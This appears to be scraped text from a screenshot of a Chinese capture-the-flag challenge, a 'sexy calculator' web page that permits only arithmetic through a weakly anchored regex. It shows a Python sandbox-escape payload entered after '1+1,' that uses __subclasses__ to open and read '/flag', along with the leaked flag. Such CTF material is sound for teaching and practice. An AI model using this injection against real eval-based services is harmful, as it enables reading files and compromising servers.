 math tools
主页
计算成功。 计算结果为 (2, 'flag{3b2f1723-0801-4cab-8e05-b7249a22e060}\n')
性感计算器
在线计算
只允许四则运算:
^[0-9.]+\s*[*+-/]\s*[0-9.]+
TODO:一定要写好正则
1+1,
().__class__.__bases__[0].__subcla
sses__()[40]('/flag').read()
calc
© 2018 Company, Inc.
红日安全